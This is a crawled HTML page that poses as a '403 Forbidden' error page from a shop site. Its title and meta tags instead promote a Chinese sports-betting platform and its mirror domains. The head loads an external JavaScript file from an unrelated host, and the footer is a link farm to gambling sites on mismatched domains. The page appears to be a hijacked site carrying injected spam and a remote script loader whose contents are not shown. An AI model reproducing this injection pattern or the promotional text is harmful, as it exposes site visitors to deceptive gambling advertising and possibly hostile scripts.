

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ororamall.com/front/php/b/board_list.php?board_no=2&is_pcver=T
body_size: 1141
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>ky体育官方网站-综合赛事平台</title>
<meta content="ky体育官方网站-综合赛事平台," name="keywords"/>
<meta content="ky体育官方网站-综合赛事平台【请收藏永久域名：tiyu9898.com，tiyu8989.com】，创建于1999年11月，经过二十多年的不懈努力，已经从一家装饰建材企业发展升级为集团公司。ky体育官方网站-综合赛事平台打造最新的、体验最好的ky体育官方网站-综合赛事平台娱乐平台,温馨的客服解答您的问题。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/front/php/b/board_list.php?board_no=2&amp;is_pcver=T</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/02 08:17:36</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.bluelineboutique.com">乐动平台网站登录入口-乐动(中国)</a> | <a href="http://www.catchfabulousfishcakes.com">乐动在线官网-乐动（中国）</a> | <a href="http://www.clickerfornetflix.com">开元体育_开元(中国)</a> | <a href="http://www.polatbeach.com">开元平台-开元（中国）一站式服务平台</a> | <a href="http://www.perdidokeylive.com">棋牌在线平台-棋牌在线官网</a> | <a href="http://www.malwarebytesformacreviews.com">乐动网页版·官方站在线登入_乐动（中国）</a> | <a href="http://www.hwangryong.com">ky开元-开元(中国)</a> | <a href="http://www.dcmetromagazine.com">乐动网页版·官方站在线登入_乐动（中国）</a> | <a href="http://www.saetov.com">乐动体育-乐动ledong（中国）</a> | 
</div>
</body>
</html>
